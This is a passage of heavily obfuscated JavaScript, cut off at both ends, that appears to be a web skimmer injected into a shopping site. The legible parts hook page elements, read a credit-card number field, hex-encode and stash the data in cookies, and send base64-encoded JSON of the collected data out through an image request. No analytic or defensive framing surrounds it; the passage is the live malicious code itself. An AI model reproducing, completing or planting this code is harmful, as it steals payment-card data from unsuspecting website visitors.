_0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var 